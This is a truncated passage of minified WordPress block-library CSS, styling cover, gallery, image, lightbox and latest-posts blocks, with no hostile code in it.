.wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-details>:not(summary){margin-block-end:0;margin-block-start:var(--wp--style--block-gap)}.wp-block-details>:last-child{margin-bottom:0}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container .img-container{position:relative}.wp-lightbox-container button{background:none;border:none;cursor:zoom-in;height:100%;position:absolute;width:100%;z-index:100}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}.wp-lightbox-overlay{height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{cursor:pointer;padding:0;position:absolute;right:12.5px;top:12.5px;z-index:5000000}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay .wp-block-image img{max-height:100%;max-width:100%;width:auto}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.fade.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.fade.active img{animation:turn-on-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active){animation:turn-off-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom img{height:var(--lightbox-image-max-height);position:absolute;transform-origin:top left;width:var(--lightbox-image-max-width)}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:lightbox-zoom-in .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:turn-on-visibility .4s both}}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:lightbox-zoom-out .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:turn-off-visibility .4s both}}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}html.has-lightbox-open{overflow:hidden}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1)}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible}99%{visibility:visible}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 